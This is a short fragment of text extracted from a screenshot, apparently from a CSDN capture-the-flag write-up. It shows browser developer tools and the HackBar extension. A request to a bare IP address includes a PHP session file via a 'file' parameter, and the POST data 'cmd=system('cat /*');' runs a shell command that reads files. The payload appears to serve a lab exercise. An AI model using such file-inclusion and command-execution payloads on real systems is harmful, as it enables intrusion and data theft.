 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://114.115.134.72:32770/?file=/tmp/sess_aa
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /*');
CSDN @七堇墨年